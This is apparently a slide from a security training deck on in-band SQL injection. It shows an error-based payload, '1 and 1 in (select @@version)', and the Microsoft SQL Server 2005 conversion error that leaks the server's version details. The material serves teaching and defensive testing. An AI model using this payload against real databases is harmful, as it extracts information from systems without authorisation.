 SQL Injection In-Band

Using errors – inject the following:
1 and 1 in (select @@version)
Result is:
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the nvarchar value
   'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86)
   Mar 23 2007 16:28:52
   Copyright (c) 1988-2005 Microsoft Corporation
   Developer Edition on Windows NT 5.1 (Build 2600:
   Service Pack 2)
 to data type int.
 
